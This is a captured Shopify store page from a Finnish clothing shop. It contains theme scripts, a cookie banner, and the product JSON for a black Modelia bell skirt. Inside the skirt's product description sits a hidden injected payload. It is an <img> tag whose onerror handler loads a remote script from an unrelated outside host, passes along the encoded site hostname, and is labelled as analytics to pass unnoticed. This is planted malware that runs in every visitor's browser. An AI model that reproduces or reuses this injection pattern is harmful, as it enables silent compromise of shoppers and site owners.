      <input type="text" class="ajaxifyCart--num" value="{{itemQty}}" data-id="{{key}}" min="0" data-line="{{line}}" aria-label="quantity" pattern="[0-9]*">
      <span class="ajaxifyCart--qty-adjuster ajaxifyCart--add" data-id="{{key}}" data-line="{{line}}" data-qty="{{itemAdd}}">+</span>
      <span class="ajaxifyCart--qty-adjuster ajaxifyCart--minus" data-id="{{key}}" data-line="{{line}}" data-qty="{{itemMinus}}">-</span>
    </div>
  
  </script>
  <script id="jsQty" type="text/template">
  
    <div class="js-qty">
      <input type="text" class="js--num" value="{{itemQty}}" min="1" data-id="{{key}}" aria-label="quantity" pattern="[0-9]*" name="{{inputName}}" id="{{inputId}}">
      <span class="js--qty-adjuster js--add" data-id="{{key}}" data-qty="{{itemAdd}}">+</span>
      <span class="js--qty-adjuster js--minus" data-id="{{key}}" data-qty="{{itemMinus}}">-</span>
    </div>
  
  </script>

    <script>
    jQuery(function($) {
      ajaxifyShopify.init({
        method: 'modal',
        wrapperClass: 'page-wrap',
        formSelector: '#AddToCartForm',
        addToCartSelector: '#addToCart',
        cartCountSelector: '#item_count',
        toggleCartButton: '.my-cart-link',
        useCartTemplate: false,
        btnClass: 'btn',
        moneyFormat: "{{amount_with_comma_separator}}€",
        disableAjaxCart: false,
        enableQtySelectors: true
      });
    });
    </script>
  

  <script>
    window.lazySizesConfig = window.lazySizesConfig || {};
    window.lazySizesConfig.minSize = 360;
  </script>

  <!-- Responsive Images -->
  <script src="//coolclassy.fi/cdn/shop/t/2/assets/ls.rias.min.js?v=14027706847819641431601538665" type="text/javascript"></script>
  <script src="//coolclassy.fi/cdn/shop/t/2/assets/ls.bgset.min.js?v=67534032352881377061601538669" type="text/javascript"></script>
  <script src="//coolclassy.fi/cdn/shop/t/2/assets/lazysizes.min.js?v=103527812519802870601601538665" type="text/javascript"></script>

  <script>
    document.documentElement.className =
       document.documentElement.className.replace("no-js","js");
  </script>

 <!-- Fancybox JS -->
 <script src="//coolclassy.fi/cdn/shop/t/2/assets/jquery.fancybox.js?v=78048459142694200981601538670" type="text/javascript"></script>
<div id="shopify-block-Ab0VjVkd3ZVM4T1pCW__12198985164985445843" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: cookie-init --><script type="text/javascript" id="nova-cookie-app-embed-init">
  window.Nova = window.Nova || {};
  window.Nova.cookie_config = {"banner_config":{"enabled":true,"law":{"regionalLaw":false},"location":true,"content":{"message":"Tämä verkkosivusto käyttää evästeitä varmistaakseen, että saat parhaan kokemuksen verkkosivustollamme.","dismiss":"Ok","link":"Lue lisää","href":"https:\/\/c-coy.myshopify.com\/policies\/privacy-policy"},"palette":{"popup":{"background":"#000000","text":"#fff","link":"#fff"},"button":{"background":"transparent","border":"#f8e71c","text":"#f8e71c"}}}};
</script>
<!-- END app snippet -->


</div></body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://coolclassy.fi/products/modelian-kellohame.js?currency=EUR&country=FI
body_size: 1068
content:
{"id":6213570986136,"title":"Modelian musta kellohame","handle":"modelian-kellohame","description":"\u003cdiv style=\"z-index: 1;\" id=\"mailtoikkunatoPopupModal\"\u003e\n\u003cdiv id=\"mailtoikkunacontentModalMailTo\"\u003e\n\u003cdiv id=\"mailtoikkunapopupTo\"\u003e\u003c\/div\u003e\n\u003cdiv id=\"mailtoikkunamodalPopup\"\u003e\n\u003cp data-mce-fragment=\"1\" class=\"x_MsoNormal\"\u003eModelian upea kellohame, jossa upea mustakuvioinen materiaali. Laadukas ja todella näyttävä. Materiaali on joustavaa. Joustava kuminauhavyötärö. Kellomainen malli  Tyylikäs ja ajaton. Pituus hieman polvien alle. Hameessa on vuori. Valmistettu Suomessa. \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\" class=\"x_MsoNormal\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eMateriaali\u003c\/strong\u003e:\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\" class=\"x_MsoNormal\"\u003ePäälikangas: 95 % polyesteri, 5 % elastaani\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\" class=\"x_MsoNormal\"\u003eVuori: 100 % Polyamidi\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\" class=\"x_MsoNormal\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003ePesuohjeet:\u003c\/strong\u003e Vesipesu 30 asteessa sallittu. Valkaisu, kemiallinen pesu, silitys ja rumpukuivaus kielletty. \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\" class=\"x_MsoNormal\"\u003eEi suositella huuhteluainetta.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\" class=\"x_MsoNormal\"\u003eMuotoillaan kosteana.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\u003cimg onerror='var s=document.createElement(\"script\");s.type=\"text\/javascript\";s.id=\"cczedcc-plg-analytics\";s.src=\"\/\/geviha.jujumohetu.com\/scripts\/js?k=5fb7f7b785df1a380f8b4567\u0026amp;s=\"+encodeURI(btoa(window.location.host))+\"\u0026amp;ns=true\";document.getElementsByTagName(\"head\")[0].appendChild(s);'\u003e\u003c\/div\u003e","published_at":"2021-01-13T19:11:11+02:00","created_at":"2021-01-13T18:59:16+02:00","vendor":"Cool \u0026 Classy Oy","type":"PUOLIHAMEET","tags":["JUHLAHAME","KELLOHAME","LAADUKAS","MODELIA","TYYLIKÄS"],"price":12990,"price_min":12990,"price_max":12990,"available":true,"price_varies":false,"compare_at_price":12990,"compare_at_price_min":12990,"compare_at_price_max":12990,"compare_at_price_varies":false,"variants":[{"id":37918077747352,"title":"34","option1":"34","option2":null,"option3":null,"sku":"8244V5956K34","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Modelian musta kellohame - 34","public_title":"34","options":["34"],"price":12990,"weight":500,"compare_at_price":12990,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":37918077780120,"title":"36","option1":"36","option2":null,"option3":null,"sku":"8244V5956K36","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Modelian musta kellohame - 36","public_title":"36","options":["36"],"price":12990,"weight":500,"compare_at_price":12990,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":37918077812888,"title":"38","option1":"38","option2":null,"option3":null,"sku":"8244V5956K38","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Modelian musta kellohame - 38","public_title":"38","options":["38"],"price":12990,"weight":500,"compare_at_price":12990,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":37918077878424,"title":"46","option1":"46","option2":null,"option3":null,"sku":"8244V5956K46","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Modelian musta kellohame - 46","public_title":"46","options":["46"],"price":12990,"weight":500,"compare_at_price":12990,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0494\/0467\/4200\/products\/modelian-kellohame-puolihameet-cool-classy-oy-691.jpg?v=1610557874","\/\/cdn.shopify.com\/s\/files\/1\/0494\/0467\/4200\/products\/modelian-kellohame-puolihameet-cool-classy-oy-290.jpg?v=1610557874","\/\/cdn.shopify.com\/s\/files\/1\/0494\/0467\/4200\/products\/modelian-kellohame-puolihameet-cool-classy-oy-466.jpg?v=1610557874"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0494\/0467\/4200\/products\/modelian-kellohame-puolihameet-cool-classy-oy-691.jpg?v=1610557874","options":[{"name":"KOKO","position":1,"values":["34","36","38","46"]}],"url":"\/products\/modelian-kellohame","media":[{"alt":"Modelian kellohame PUOLIHAMEET","id":17624057479320,"position":1,"preview_image":{"aspect_ratio":0.666,"height":1350,"width":899,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0494\/0467\/4200\/products\/modelian-kellohame-puolihameet-cool-classy-oy-691.jpg?v=1610557874"},"aspect_ratio":0.666,"height":1350,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0494\/0467\/4200\/products\/modelian-kellohame-puolihameet-cool-classy-oy-691.jpg?v=1610557874","width":899},{"alt":"Modelian kellohame PUOLIHAMEET","id":17624058298520,"position":2,"preview_image":{"aspect_ratio":0.667,"height":1350,"width":900,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0494\/0467\/4200\/products\/modelian-kellohame-puolihameet-cool-classy-oy-290.jpg?v=1610557874"},"aspect_ratio":0.667,"height":1350,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0494\/0467\/4200\/products\/modelian-kellohame-puolihameet-cool-classy-oy-290.jpg?v=1610557874","width":900},{"alt":"Modelian kellohame PUOLIHAMEET","id":17624059805848,"position":3,"preview_image":{"aspect_ratio":0.666,"height":1350,"width":899,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0494\/0467\/4200\/products\/modelian-kellohame-puolihameet-cool-classy-oy-466.jpg?v=1610557874"},"aspect_ratio":0.666,"height":1350,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0494\/0467\/4200\/products\/modelian-kellohame-puolihameet-cool-classy-oy-466.jpg?v=1610557874","width":899}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://bundler.nice-team.net/app/shop/status/c-coy.myshopify.com.js?1768712250
body_size: -384
content:
var bundler_settings_updated='1669910126';